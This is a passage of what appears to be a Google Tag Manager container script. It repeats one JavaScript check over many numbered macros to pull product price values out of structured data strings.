be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return 